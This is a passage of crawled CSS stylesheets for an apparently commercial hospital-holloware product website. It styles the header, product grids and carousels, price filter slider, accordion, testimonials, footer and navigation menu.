    bottom: 0px;
    z-index: 5;
}
/*---------*/
/*--------*/
.home-main{
  width: 100%;
  padding: 30px 0;
  background-color: #e5e5e5;
}
.land-pack{
  margin: 0px 0px 0px 0px;
  text-align: center;
}
.land-pack ul{
  position:relative;
  width:100%;
  float: left;
  overflow: hidden;
  margin-bottom: 20px;
  margin: 0px;
  padding: 0px;
}
.land-pack ul li{
  width: 25%;
  display:inline-block;
  padding: 0px 10px;
  float: left;
}
.land-pack-grid{
  display:inline-block;
  position:relative;
  overflow:hidden;
  /*height: 250px;*/
  box-sizing:border-box;
  border-radius: 2px;
  background-color: #fff;
  background-clip: border-box;
  box-shadow: 0 2px 4px rgba(37, 39, 42, 0.15);
  margin-bottom: 15px;
  text-align: center;
  width: 100%;
}
.land-pack-grid:hover .land-pack-grid-text{
  -webkit-transition:all .5s ease;
  -moz-transition:all .5s ease;
  -o-transition:all .5s ease;
  transition:all .5s ease;
}
.land-pack-grid:hover .land-pack-grid-btn{
  -webkit-transition:all .5s ease;
  -moz-transition:all .5s ease;
  -o-transition:all .5s ease;
  transition:all .5s ease;
  color: #3330;
}
.land-pack-grid-img{height: 250px;overflow: hidden;padding:15px;}
.land-pack-grid-img img{
  transition:all .5s ease;
  height: auto;
  object-fit: cover;
  /*border-radius: 100% !important;
  border: solid #FD8542 2px;*/
}
.land-pack-grid-text{height: 55px;background-color: #54c1f1;}
.land-pack-grid-text h5{
  padding:10px;
  margin-bottom: 0px;
  margin-top: 10px;
  font-size: 18px;
  line-height: 22px;
  font-weight: 500;
  text-align:center;
  bottom: 0px;
  /*position: absolute;*/
  width: 100%;
  text-align: center;
  color: #0f073a;
}
/*----*/
.fa-linkedin{background-color: #0073af;}
.fa-facebook{background-color: #4B69B0;}
.fa-youtube-play{background-color: #E83F3A;}
.fa-twitter{background-color: #37B1E1;}
.fa-pinterest{background-color: #cb2027;}
.fa-whatsapp{background-color: #2BA63A;}
.fa-instagram{background-image: linear-gradient(to right, #F8AE52, #DA2E50, #6253A0);}
.ffsocial li{display:block;padding: 0px;font-size: 17px;font-weight: 500;color: #020202;}
.ffsocial .fa{
  width: 30px;
  height: 30px;
  margin-right:10px;
  margin-top: 5px;
  text-align: center;
  color: #fff;
  padding: 4px;
  float: left;
  border-radius: 5px;
  font-weight: 100;
  font-size: 22px;
  line-height:23px;
}
.ffsocial li a {
  display: inherit;
  padding: 0px 0px !important;
  clear: both;
  font-weight: 500;
  line-height: 1.428571429;
  color: #222;
  white-space: normal;
  font-size: inherit;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.ffsocial li a:hover{
  transform: translateX(0px);
}
/*--------------*/
.contact-sec {
    width: 100%;
    padding: 40px 0;
}
.contact-rich {
  color: #7a7a7a;
  margin-bottom: 2rem;
  word-wrap: break-word;
  border: solid 1px #def1fb;
  border-radius: 5px 5px 0 0;
}
.add-title{
  margin: 0;
  padding: 10px 15px;
  background-color: #def1fb;
  border: solid 1px #def1fb;
  color: #000;
  letter-spacing: .56px;
  text-transform: capitalize!important;
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
}
.contact-rich .add-item {
  height: auto;
  overflow: hidden;
  padding: 5px 15px;
  background: #ffffff;
}
.contact-rich .add-item .icon {
  float: left;
  width: 3rem;
  height: 35px;
}
.contact-rich .add-item .icon i {font-size: 20px;margin-top: 7px;}
.contact-rich .add-item .data {
  color: #232323;
  font-size: 16px;
  width: auto;
  overflow: hidden;
  line-height: 2;
  font-weight: 300;
}
.contact-rich .add-item .data h5{margin: 0px;color: #f7511f;font-size: 16px;}
.ul-li ul{padding-left: 30px;}
.ul-li ul li {padding: 8px;list-style: square;line-height: 28px;}
.form-sec{width: 100%;}
.form-sec form {padding: 15px 15px 0;border: solid 1px #def1fb;}
.form-sec label{font-weight: normal;}
.form-style{
  display: block;
  width: 100%;
  padding: 8px 12px;
  font-size: 14px;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 1px;
  outline: none;
}
textarea{
  display: block;
  width: 100%;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 1px;
  outline: none;
}
.career-sec{
  width: 100%;
  padding: 30px 0;
}
.login-btn{
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  color: #fff;
  background-color: #178ACE;
  border-color: #178ACE;
}
.login-btn:hover{color: #ffffff;text-decoration: none;}
.login-btn:focus{color: #ffffff;text-decoration: none;}
/*--------------*/
.main-sec {
    width: 100%;
    padding: 40px 0;
}
.main-timeline{ font-family: 'Poppins', sans-serif; }
.main-timeline:after{
    content: '';
    display: block;
    clear: both;
}
.main-timeline .timeline{
    width: 50%;
    padding: 0 15px 30px 0;
    margin: 0 5px 30px 0;
    float: left;
}
.main-timeline .timeline-content{
    padding: 20px 120px 20px 20px;
    box-shadow: 0 0 15px rgba(0,0,0,0.2);
    display: block;
    position: relative;
}
.main-timeline .timeline-content:hover{ text-decoration: none; }
.main-timeline .timeline-content:before{
    content: '';
    background: linear-gradient(to left,#F6A21C,#FFDB17);
    height: 30px;
    width: 100%;
    position: absolute;
    left: 30px;
    top: 100%;
}
.main-timeline .timeline-icon{
    color: #F6A21C;
    font-size: 50px;
    text-align: center;
    line-height: 100px;
    width: 100px;
    height: 100px;
    border-left: 1px solid #000;
    transform: translateY(-50%);
    position: absolute;
    right: 0;
    top: 50%;
}
.main-timeline .title{
    color: #F6A21C;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 0px;
    margin: 0 0 7px;
}
.main-timeline .description{
    color: #333;
    font-size: 15px;
    font-weight: 400;
    line-height: 22px;
    margin: 0;
}
.main-timeline .timeline:nth-child(even){
    padding: 0 0 30px 15px;
    margin: 0 0 30px 5px;
    float: right;
}
.main-timeline .timeline:nth-child(even) .timeline-content{ padding: 20px 20px 20px 120px; }
.main-timeline .timeline:nth-child(even) .timeline-content:before{
    left: auto;
    right: 30px;
}
.main-timeline .timeline:nth-child(even) .timeline-icon{
    right: auto;
    left: 0;
    border-left: none;
    border-right: 1px solid #000;
}
.main-timeline .timeline:nth-child(4n+2) .timeline-content:before{
    background: linear-gradient(to right,#3CB54B,#B3F12E);
}
.main-timeline .timeline:nth-child(4n+2) .timeline-icon,
.main-timeline .timeline:nth-child(4n+2) .title{
    color: #3CB54B;
}
.main-timeline .timeline:nth-child(4n+3) .timeline-content:before{
    background: linear-gradient(to right,#007489,#00A28A);
}
.main-timeline .timeline:nth-child(4n+3) .timeline-icon,
.main-timeline .timeline:nth-child(4n+3) .title{
    color: #007489;
}
.main-timeline .timeline:nth-child(4n+4) .timeline-content:before{
    background: linear-gradient(to right,#0277E9,#00C5EC);
}
.main-timeline .timeline:nth-child(4n+4) .timeline-icon,
.main-timeline .timeline:nth-child(4n+4) .title{
    color: #0277E9;
}
@media screen and (max-width:767px){
    .main-timeline .timeline,
    .main-timeline .timeline:nth-child(even){
        width: 100%;
    }
}
@media screen and (max-width:479px){
    .main-timeline .timeline,
    .main-timeline .timeline:nth-child(even){
        padding: 0 0 30px;
    }
    .main-timeline .timeline-content,
    .main-timeline .timeline:nth-child(even) .timeline-content{
        text-align: center;
        padding: 120px 20px 20px;
    }
    .main-timeline .timeline-content:before,
    .main-timeline .timeline:nth-child(even) .timeline-content:before{
        left: 0;
        right: auto;
    }
    .main-timeline .timeline-icon,
    .main-timeline .timeline:nth-child(even) .timeline-icon{
        border: none;
        border-bottom: 1px solid #000;
        transform: translateX(-50%) translateY(0);
        top: 0;
        left: 50%;
        right: auto;
    }
}
/*-------Footer------*/
footer {
  width: 100%;
  background: #f5f5f5;
  padding-top:30px;
  box-shadow: 0 -5px 15px -5px #e1e1e1;
  transition: background-color 1s;
}

footer a {
color: #020202;
text-decoration: none;
}
footer .column {
float: left;
border: none;
}
footer h5 {
color: #020202;
font-size: 20px;
font-weight: 600;
margin-top: 0;
margin-bottom: 15px;
letter-spacing: .5px;
}
footer .column li i {color:#020202;}
footer .column li a {
display: inline-block;
padding: 10px 0px;
clear: both;
font-weight: normal;
line-height: 1.428571429;
color: #020202;
white-space: normal;
font-size: 14px;
-webkit-transform: perspective(1px) translateZ(0);
transform: perspective(1px) translateZ(0);
box-shadow: 0 0 1px transparent;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
-webkit-transition-property: transform;
transition-property: transform;
}
footer .column li a:hover,
footer .column li a:focus {
text-decoration: none;
color: #020202;
-webkit-transform: translateX(8px);
transform: translateX(8px);
}
footer .adrs p{line-height: 30px;}
/*footer .adrs ul li{
  float: left;
  padding-right: 15px;
}
footer .adrs ul li .fa-facebook{background-color: transparent;}
footer .adrs ul li .fa-twitter{background-color: transparent;}
footer .adrs ul li .fa-youtube-play{background-color: transparent;}*/
footer .content_footer_inner{
  width: 100%;
  display: block;
  border-bottom: 1px dashed #163a56;
  padding-bottom: 20px;
}
footer .copyright-container {
background: #159ba6;
padding: 20px 0;
line-height: 9px;
}
footer .copyright-container .social {
float: left; 
margin: 0px;
padding: 0px;
list-style: none;
color:#020202;
}
footer .copyright-container .social ul li a i {
color:#020202;
}

footer .payment-block > ul > li {
display: inline-block;
vertical-align: top;
  margin-left: 10px;
}
.flogo{margin-bottom: 20px;width: 200px;}
.payment-block li .fa {
font-size: 26px;
line-height: normal;
}
.payment-block {
float: right;
margin: 3px 0 0;
}
.payment-block ul {
margin: 0;
}
.powered {
color: #020202;
text-align: center;
line-height: 24px;
font-size: 14px;
display: inline-block;
vertical-align: top;
margin: 5px 0 0;
}
.powered a:hover {
color: #020202;
text-decoration:none;
}
footer li a:hover,
footer li a:focus {
text-decoration: none;
color: #020202;
-webkit-transform: translateX(8px);
transform: translateX(8px);
}
.social {
float: right;
margin: 0px;
padding: 5px 0;
list-style: none;
color:#ffffff;
}
.social label {
color:#fff;
margin-right: 10px;
}

.social ul {
margin: 0;
list-style: none;
}
.social ul li {
float: left;
list-style: none;
margin-left: 5px;
}
.social ul li a i {
padding:8px 10px;
text-align: center;
text-decoration: none;
font-size: 14px;
color:#ffffff;
border-radius: 50%;
height: 30px;
width: 30px;
}
@media only screen and (min-width: 300px) and (max-width: 350px){
  .slide {height:140px !important;}
}
@media only screen and (min-width: 350px) and (max-width: 450px){
  .slide {height:156px !important;}
}

@media all and (max-width: 768px){
    .land-pack ul li{
        width: 50%;
        padding: 0px 5px;
    }
    .land-pack-grid-img{height: 132px;}
    .land-pack-grid-img img{height: 130px;}
    .land-pack-grid{padding:10px;}
    .land-pack-grid-text h5{padding:0px;}
    .eve-box div:nth-child(1) img{}
    .bg-clr:before{width:100%;}
}

--- FILE ---
content_type: text/css
request_url: https://www.hospitalholloware.in/live/assets/css/style.css
body_size: 3599
content:
.head{width: 100%;padding: 14px 0 45px;background-color: #DC005A;border-bottom: solid 1px #DC005A;}
.head p{text-align: right;margin: 0;font-weight: 500;font-size: 18px;color: #fff;margin-top:8px;}
.head .left-tt ul{margin-bottom: 0;}
.head .left-tt ul li{float: left;padding-right: 10px;color: #fff;font-weight: 400;}
.head .right-tt ul{margin-bottom: 0;}
.head .right-tt ul li{
  float: left;
}
.head .right-tt ul li a{
  color: #ffffff;
}
.red{color: #E4573D;}
.call-btn{
  background-color: #4E97FD;
  padding: 4px 15px;
  border-radius: 50px;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  margin-top: -6px;
}

.headFixed{
    background: #fff;
    padding: 15px;
    border-radius: 5px;
}
.t_wrap{margin-top: 10px;}
.t_search {
  width: 100%;
  position: relative;
  display: flex;
}
.searchTerm {
  width: 100%;
  border: 1px solid #F8F8F8;
  border-right: none;
  padding: 15px;
  height: 40px;
  border-radius: 15px 0 0 15px;
  outline: none;
  color: #9DBFAF;
  background-color: #F8F8F8;
  font-size: 14px;
}

.searchTerm:focus{
  color: #00B4CC;
  border: 1px solid #F8F8F8 !important;
}

.searchButton {
  width: 40px;
  height: 40px;
  padding: 9px;
  border: 1px solid #F8F8F8;
  background: #24aeb1;
  text-align: center;
  color: #fff;
  border-radius: 0 15px 15px 0;
  cursor: pointer;
  font-size: 18px;
}
.top-right-sec {width: 100%;text-align: right;margin-top: 12px;}
.top-right-sec ul{margin: 0;}
.top-right-sec ul li{
  display: inline-block;
}
.top-right-sec ul li a{
  color: #6c6c6c;
  padding: 10px 10px;
  float: left;
  font-size: 15px;
  line-height: 15px;
  font-weight: 600;
}
.top-right-sec ul li a:hover{text-decoration: none;}
.top-right-sec ul li a span{ 
  background: #e44616;
  padding: 8px;
  border: solid 1px #e44616;
  border-radius: 50px;
  color: #fff;
  font-size: 13px;
  margin-right: 5px;
}
.mgt-header-block-subtitle {
    text-transform: uppercase;
    letter-spacing: 2px;
    text-align: center !important;
}
.mgt-header-block-title {
    font-size: 45px;
    font-weight: 100;
    margin-bottom: 15px;
    margin-top: 0px;
}
.mgt-header-line {
    height: 4px;
    width: 100px;
    background: #fe6b00;
    display: table;
    margin: auto;
    margin-bottom: 30px;
}
/*---------*/
.hm-cat-ss{width: 100%;background-color: #fff;}
.cnt_cat{
  width: 100%;
  padding: 80px 60px 100px;
}
.cnt_cat h3{
  font-size: 60px;
  font-weight: 600;
  color: #3babb7;
}
.cnt_cat h4{
  display: inline-block;
  background-color: #f5f5f5;
  padding: 10px 15px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 1px;
  margin: 0;
}
.cnt_cat p{
  font-size: 22px;
  line-height: 32px;
}
.component-btn {
    flex-shrink: 0;
    display: inline-block;
    text-align: center;
    position: relative;
    z-index: 0;
    cursor: pointer;
    padding: 6px 35px 6px;
    border-radius: 2em;
    transition: all 0.1s ease 0s;
    text-decoration: none;
}
.component-btn.info {
    color: #FFFF !important;
    background: #3babb7 !important;
}
/*-------------*/
.banner-wrapper{
  position: relative;
}
.banner-area{
  width: 100%;
  padding: 30px 0 0;
}
.banner-text {
  position: absolute;
  top: 20px;
  left: 35px;
  right: 50px;
  width: 150px;
}
.banner-text h2{font-weight: bold;font-size: 25px;line-height: 30px;}
.banner-img{
  margin-bottom: 25px;
  border-radius: 10px;
  overflow: hidden;
}
.b-button {
    display: inline-block;
}
.red-b-button > a {
    color: #e4573d;
    transition: 0.3s;
}
.b-button > a {
    font-size: 14px;
    color: #e4573d;
    font-weight: 700;
    text-transform: uppercase;
    transition: 0.3s;
    display: inline-block;
    position: relative;
}
.b-button > a::before {
    position: absolute;
    content: "";
    background: #e4573d;
    height: 2px;
    width: 100%;
    bottom: -3px;
    transition: 0.3s;
    left: 0;
}
.b-button > a i {
    font-size: 13px;
    margin-left: 6px;
}
.red-b-button > a::after {
    background: #4e97fd;
    transition: 0.3s;
}
.b-button > a::after {
    position: absolute;
    content: "";
    background: #4e97fd;
    height: 2px;
    width: 0;
    bottom: -3px;
    transition: 0.3s;
    left: 0;
}
/*------------*/
.tcb-product-slider {
  background: #fff;
  background-size: cover;
  background-repeat: no-repeat;
  padding: 40px 0;
}
.tcb-product-slider .carousel-control {
  width: 5%;
  background-image: none !important;
}
.MultiCarousel { float: left; overflow: hidden; padding: 15px; width: 100%; position:relative; }
.MultiCarousel .MultiCarousel-inner { transition: 1s ease all; float: left; }
.MultiCarousel .MultiCarousel-inner .item { float: left;}
.MultiCarousel .MultiCarousel-inner .item > div {margin: 15px;border: solid 1px #ddd;}
.MultiCarousel .leftLst, .MultiCarousel .rightLst { position:absolute; border-radius:50%;top:calc(50% - 20px); }
.MultiCarousel .leftLst { left:0; }
.MultiCarousel .rightLst { right:0; }
.MultiCarousel .leftLst.over, .MultiCarousel .rightLst.over { pointer-events: none; background:#ccc; }
.tcb-product-item a {
  color: #000;
}
.tcb-product-item a:hover {
  text-decoration: none;
}
.tcb-product-item .tcb-hline {
  /*margin: 10px 0;
  height: 1px;
  background: #ccc;*/
}
@media all and (max-width: 768px) {
  .tcb-product-item {
    margin-bottom: 30px;
  }
}
.tcb-product-photo {
  text-align: center;
  height: 290px;
  background: #fff;
  border: solid 1px #E7F2F0;
}
.tcb-product-photo img {
  height: 100%;
  display: inline-block;
}
.tcb-product-info {
  background: #E7F2F0;
  padding: 15px;
}
.tcb-product-title h4 {
  margin-top: 0;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  text-align: center;
}
.tcb-product-rating {
  color: #acacac;
}
.tcb-product-rating .active {
  color: #FFB500;
}
.tcb-product-price {
  color: #57B1BA;
  font-size: 18px;
  text-align: center;
}
.carousel-control{color: #000 !important;}
.details {
  margin: 50px 0;
}
.details h1 {
  font-size: 32px;
  text-align: center;
  margin-bottom: 3px;
}
.details .back-link {
  text-align: center;
}
.details .back-link a {
  display: inline-block;
  margin: 20px 0;
  padding: 15px 30px;
  background: #333;
  color: #fff;
  border-radius: 24px;
}
.details .back-link a svg {
  margin-right: 10px;
  vertical-align: text-top;
  display: inline-block;
}
/*-----------------*/
.elementor-section{
  width: 100%;
}
.elementor-row{
  width: 100%;
  display: flex;
  display: -webkit-box;
}
.elementor-item{
  width: 20%;
  color: #fff;
}
.elementor-section{
  width: 100%;
  padding: 60px 0;
  background-color: #e44616;
}
.elementor-icon-box-wrapper{display: flex;}
.ffd6b0{background-color: #ffd6b0;}
.BEEBF6{background-color: #BEEBF6;}
.D7D7FF{background-color: #D7D7FF;}
.FFDBCD{background-color: #FFDBCD;}
.D2FAE6{background-color: #D2FAE6;}
.elementor-icon {
    color: #1d2a38;
    font-size: 28px;
    padding: 8px;
    text-align: center;
    width: 50px;
    height: 50px;
    border-radius: 100px;
    float: left;
    background-color: #ffffff;
}
.elementor-item:hover .elementor-icon{
  background-color: #24AEB1
}
.elementor-item:hover i{color: #fff}
.elementor-item:hover .elementor-icon-box-content h5{
  color: #fff
}
.elementor-icon-box-icon{margin-right: 10px;}
.elementor-icon-box-content h5{color: #fff;margin-top: 0;font-weight: 700;}
.elementor-icon-box-content p {font-size: 13px;margin-bottom: 0;}
/*----------------*/
.pro-itm{
  width: 100%;
  height: 100%;
  text-align: center;
  padding: 15px;
}
.pro-itm:hover {
  box-shadow: 0px 15px 60px 0px rgb(216 216 216 / 40%);
}
.prd-img {height: 250px;text-align: center;}
.prd-cnt .catgry{text-align: center;font-weight: bold;text-transform: uppercase;font-size: 13px;color: #9b9b9b;}
.prod-name{font-weight: 600;font-size: 18px;margin-top: 8px;}
/*--------------*/
.sub-cat-main{
  width: 100%;
  background-color: #fff;
  padding: 30px 0;
}
.side-menu{
  width: 100%;
  height: 100%;
}
.side-menu h3{margin: 0;padding: 10px;font-size: 16px;color: #000;border-left: 5px #4d98fd solid;background-color: #E9E9E9;}
.side-itm{
  width: 100%;
  padding:5px 0; 
}
.side-itm h4{padding: 10px;margin: 0}
.side-itm form{padding: 10px;}
.side-itm ul li{list-style: disc;margin-left: 25px;color: #4e98fd;font-size: 15px;}
.side-itm ul li:last-child{border: none;}
.side-itm ul li a{
  font-size: 14px;
  color: #4e98fd;
  font-weight: 500;
  padding: 5px 0px;
  display: block;
  width: 100%;
  
}
.side-itm ul li a:hover{
  color: #000;
  text-decoration: none;
}
.side-itm ul li a.active{color: #000;}
/*-----*/
.filter-price {
  width: 220px;
  border: 0;
  padding: 0;
  margin: 0; 
}

.price-title {
  position: relative;
  color: #000;
  font-size: 14px;
  line-height: 1.2em;
  font-weight: 400;
}

.price-field {
  position: relative;
  width: 100%;
  height: 36px;
  padding-top: 15px;
  margin-bottom: 10px;
  box-sizing: border-box;
  background: rgba(248, 247, 244, 0.2);
  border-radius: 3px;
}

.price-field input[type=range] {
    position: absolute;
}

/* Reset style for input range */

.price-field input[type=range] {
  height: 5px; 
  border: 0;
  outline: 0;
  box-sizing: border-box;
  border-radius: 5px;
  pointer-events: none;
  -webkit-appearance: none;
}

.price-field input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
}

.price-field input[type=range]:active,
.price-field input[type=range]:focus {
  outline: 0;
}

.price-field input[type=range]::-ms-track {
  height: 5px; 
  border: 0;
  outline: 0;
  box-sizing: border-box;
  border-radius: 5px;
  pointer-events: none;
  background: transparent;
  border-color: transparent;
  color: transparent;
  border-radius: 5px;
}

/* Style toddler input range */

.price-field input[type=range]::-webkit-slider-thumb { 
  /* WebKit/Blink */
    position: relative;
    -webkit-appearance: none;
    margin: 0;
    border: 0;
    outline: 0;
    border-radius: 5px;
    height: 20px;
    width: 20px;
    margin-top: -8px;
    background-color: #7B7B7B;
    cursor: pointer;
    cursor: pointer;
    pointer-events: all;
    z-index: 100;
}

.price-field input[type=range]::-moz-range-thumb { 
  /* Firefox */
  position: relative;
  appearance: none;
  margin: 0;
  border: 0;
  outline: 0;
  border-radius: 50%;
  height: 20px;
  width: 20px;
  margin-top: -10px;
  background-color: #7B7B7B;
  cursor: pointer;
  cursor: pointer;
  pointer-events: all;
  z-index: 100;
}

.price-field input[type=range]::-ms-thumb  { 
  /* IE */
  position: relative;
  appearance: none;
  margin: 0;
  border: 0;
  outline: 0;
  border-radius: 50%;
  height: 20px;
  width: 20px;
  margin-top: -10px;
  background-color: #7B7B7B;
  cursor: pointer;
  cursor: pointer;
  pointer-events: all;
  z-index: 100;
}

/* Style track input range */

.price-field input[type=range]::-webkit-slider-runnable-track { 
  /* WebKit/Blink */
  height: 5px;
  cursor: pointer;
  background: #222;
  border-radius: 5px;
}

.price-field input[type=range]::-moz-range-track { 
  /* Firefox */
  height: 5px;
  cursor: pointer;
  background: #222;
  border-radius: 5px;
}

.price-field input[type=range]::-ms-track { 
  /* IE */
  height: 5px;
  cursor: pointer;
  background: #222;
  border-radius: 5px;
}

/* Style for input value block */

.price-wrap {
  display: flex;
  justify-content: center;
  color: #222;
  font-size: 14px;
  line-height: 1.2em;
  font-weight: 400;
  margin-bottom: 20px;
}

.price-wrap-1 {
  width: 50%;
  border: solid 1px #dbdbdb;
  padding: 5px;
}
.price-wrap-2 {
  width: 50%;
  text-align: left;
  border: solid 1px #dbdbdb;
  padding: 5px;
}
.price-title {
  margin-right: 5px;
  backgrund: #d58e32;
}

.price-wrap_line {
  margin: 6px 10px;
}

.price-wrap #one, 
.price-wrap #two {
  width: 45px;
  margin: 0;
  padding: 0;
  margin-right: 2px;
  background:  0;
  border: 0;
  outline: 0;
  color: #222;
  font-family: 'Karla', 'Arial', sans-serif;
  font-size: 14px;
  line-height: 1.2em;
  font-weight: 400;
}

.price-wrap label {
  text-align: right;
  margin-bottom: 0;
}

/* Style for active state input */
    
.price-field input[type=range]:hover::-webkit-slider-thumb {
  box-shadow: 0 0 0 0.5px #222;
  transition-duration: 0.3s;
}

.price-field input[type=range]:active::-webkit-slider-thumb {
  box-shadow: 0 0 0 0.5px #222;
  transition-duration: 0.3s;
}
.pro_dtl_cont{
  width: 100%;
}
.pro_tt h3{
  font-size: 28px;
  font-weight: 500;
  color: #4E97FD;
  margin-bottom: 20px;
}
.madia .media-row{
  display: flex;
}
.madia-th{padding-right: 15px;padding-bottom: 10px;padding-top: 10px;width: 20%;font-size: 18px;font-weight: bold;line-height: 25px;color: #4E97FD;}
.madia-td{padding-right: 15px;padding-bottom: 10px;padding-top: 10px;line-height: 25px;}
.pro_btn_sec{
  width: 100%;
}
.pro_btn_sec .bnt{

}
.bnt{
 /* width: 100%;*/
  display: inline-block;
  padding: 8px 12px;
  margin-bottom: 0;
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 5px;
  margin-bottom: 20px;
}
.bnt-info{
  color: #fff;
  background-color: #3babb7;
  border-color: #3babb7;
  font-weight: bold;
}
.bnt-info:hover{
  color: #fff;
  background-color: #3babb7;
  border-color: #3babb7;
  font-weight: bold;
  text-decoration: none;
}
.bnt-info:focus{text-decoration: none;color: #fff}
/*----------*/
.accordion {
  width: 100%;
  display: grid;
  grid-template-columns: 1fr;
  gap: 1rem;
}

.accordion-item {
  background-color: transparent;
  border-right: solid 1px #ddd;
  border-left: solid 1px #ddd;
}
.pro_rlt_srl{border-bottom: solid 1px #ddd;}
.accordion-item__button {
  border: 0;
  display: block;
  background: #fff;
  width: 100%;
  color: #333;
  text-align: left;
  font-size: 16px;
  font-weight: 600;
  transition: all 0.2s ease-in-out;
  padding: 1rem;
  border-radius: 0px;
  cursor: pointer;
  border-top: solid 1px #d1d1d1;
  /*border-bottom: solid 1px #d1d1d1;*/
  position: relative;
}
.accordion-item__button:after {
  content: "+";
  float: right;
  right: 10px;
  top: 10px;
  font-size: 40px;
  line-height: 20px;
  font-weight: 100;
  position: absolute;
}
.accordion-item__button.active, .accordion-item__button:hover {
  background-color: #fff;
}
.accordion-item__button.active {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.accordion-item__button.active:after {
  content: "-";
}
.accordion-item__content {
  overflow: hidden;
  max-height: 0;
  transition: all 0.4s ease-in-out;
  background-color: #efefef;
}
.accordion-item__content .table{margin-bottom: 0;}
.accordion-item__content.active {
  display: block;
}
.accordion-item__content p {
  padding: 1rem;
}
.srl_itm{
  width: 100%;
  padding: 15px;
  text-align: center;
}
/*----------*/
.abt-contant p {
    line-height: 30px;
    text-align: justify;
}
/*-------------*/
.feedback-tt{
  width: 100%;
  padding: 50px 0;
  background: url(../img/bg-tsmnl.jpg) no-repeat;
  background-size: cover;
  color:#fff;
}
.testimonial {
  padding: 20px;
  margin: 0 15px 30px 15px;
  overflow: hidden;
  position: relative;
}
/*.testimonial:before {
  content: "";
  position: absolute;
  bottom: -4px;
  left: -17px;
  border-top: 25px solid #e1e1e1;
  border-left: 25px solid transparent;
  border-right: 25px solid transparent;
  transform: rotate(45deg);
}
.testimonial:after {
  content: "";
  position: absolute;
  top: -4px;
  left: -17px;
  border-top: 25px solid #4e97fd;
  border-left: 25px solid transparent;
  border-right: 25px solid transparent;
  transform: rotate(135deg);
}*/
.btm{width: 100%;display: flex;}
.testimonial .pic {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  overflow: hidden;
  position: relative;
  margin-right: 15px;
}
.testimonial .pic img {
  width: 100%;
  height: 100%;
}
.testimonial .description {
  font-size: 15px;
  letter-spacing: 1px;
  color: #fff;
  line-height: 25px;
  margin-bottom: 30px;
  margin-top: 10px;
}
.testimonial .title {
  display: inline-block;
  font-size: 20px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #fff;
  margin: 0;
}
.testimonial .post {
  display: block;
  font-size: 17px;
  color: #fff;
  font-style: italic;
}
.owl-theme .owl-controls .owl-page span {
  border: 2px solid #2a3d7d;
  background: #fff !important;
  border-radius: 0 !important;
  opacity: 1;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls .owl-page:hover span {
  background: #4e97fd !important;
  border-color: #4e97fd;
}
@media only screen and (max-width: 767px) {
  .testimonial {
    padding: 20px;
    text-align: center;
  }
  .testimonial .pic {
    display: block;
    position: static;
    margin: 0 auto 15px;
  }
  .elementor-item{width: 100%;padding: 20px;}
  .elementor-row{display: inherit;}
  .mgt-header-block-title{font-size: 25px;}
  .right-tt{margin-bottom:10px;display: inline-block;}
  .head{padding:15px 0;}
}
@media only screen and (min-width: 767px) {
    .header-sec {
    width: 100%;
    position: absolute;
    z-index: 22;
    top: 66px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.hospitalholloware.in/live/assets/css/nav-bar.css
body_size: 1195
content:
*{margin:0;padding:0;text-decoration:none}

header{
	position:relative;
	width:100%;
	background:#333;
}
.logo{
	width: 73%;
	position:relative;
	padding: 5px;
	z-index: 999;
}
.logo a{
	color:#6DDB07;
}

nav{
	position:relative;
	width:100%;
	margin:0 auto;
}
.menu-sec{
  width: 100%;
  position: relative;
  z-index: 999;
}
#cssmenu,#cssmenu ul,#cssmenu ul li,#cssmenu ul li a,#cssmenu #head-mobile{
	border:0;
	list-style:none;
	line-height:1;
	display:block;
	position:relative;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin: 0;
}
#cssmenu:after,#cssmenu > ul:after{
	content:".";
	display:block;
	clear:both;
	visibility:hidden;
	line-height:0;
	height:0
}
#cssmenu #head-mobile{display:none}
#cssmenu{font-family:sans-serif;background:transparent; text-align: right;padding-top: 11px;}
#cssmenu > ul > li{display: inline-block;border-bottom: solid 2px transparent;}
#cssmenu > ul > li > a{
	padding:10px 10px;
	font-size:15px;
	text-decoration:none;
	color:#222;
	font-weight:500;
	cursor: pointer;
	text-transform: uppercase;
}
#cssmenu > ul > li:hover > a,#cssmenu ul li.active a{color:#24aeb1}
#cssmenu > ul > li:hover,#cssmenu ul li.active:hover,#cssmenu ul li.active,#cssmenu ul li.has-sub.active:hover{
	background:transparent;!important;
	color: #fff;
	-webkit-transition:background .3s ease;
	-ms-transition:background .3s ease;
	transition:background .3s ease;
}
#cssmenu > ul > li.has-sub > a{padding-right:30px}
#cssmenu > ul > li.has-sub > a:after{
	position:absolute;top:16px;
	right:11px;width:10px;
	height:2px;
